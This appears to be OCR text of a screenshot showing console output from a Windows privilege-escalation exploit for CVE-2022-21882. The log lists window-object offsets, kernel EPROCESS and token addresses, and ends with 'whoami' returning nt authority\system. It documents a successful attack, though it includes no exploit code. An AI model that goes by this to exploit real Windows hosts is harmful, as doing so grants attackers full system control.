 管理员: C:\Users\root\Desktop\CVE-2022-21882-LPE.exe
CVE-2022-21882 Exploit by @_L4ys
Unexpected memory layout, retry 1/5
Offset of tagWND0->pExtraBytes and tagWND1 = 1580
Offset of tagWND0->pExtraBytes and tagWND2 = 16d0
Trigger xxxValidateClassAndSize
Set magicWND->dwExtraFlag |= 0x800
Retrun faked pExtraBytes: 330e0
pWnd1->spmenu = ffff8a2b808205a0
Current EPROCESS = ffff8d85ab9b2080
System EPROCESS = ffff8d85a5469040
pSystem Token = ffffe10bb3643896
Microsoft Windows [版本 10.0.19044.1288]
(c) Microsoft Corporation。保留所有权利。
C:\Users\root\Desktop>whoami
nt authority\system
C:\Users\root\Desktop>